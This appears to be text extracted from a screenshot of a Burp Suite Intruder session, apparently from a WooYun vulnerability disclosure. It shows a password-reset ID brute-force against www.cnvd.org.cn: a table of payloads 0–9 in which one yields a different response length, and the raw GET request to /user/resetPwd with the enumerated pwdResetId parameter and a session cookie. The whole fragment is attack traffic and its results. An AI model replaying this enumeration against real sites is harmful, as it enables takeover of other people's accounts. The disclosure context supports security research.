 Request Payload Status Error Timeout Length Comment
0 200 7821 baseline request
1 1 200 7821
2 2 200 7821
3 3 200 7821
4 4 200 7821
5 5 200 7821
6 6 200 7821
7 7 200 7821
8 8 200 7821
9 9 200 10411
10 0 200 7821
Request Response
Raw Params Headers Hex
GET /user/resetPwd/9537?pwdResetId=9&email= HTTP/1.1
Host: www.cnvd.org.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.1312.57 Safari/5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: bdshare_firstime=1365668315807; JSESSIONID=3C0FE511D36831A11F88F8FC77F4E468
Connection: close
www.wooyun.org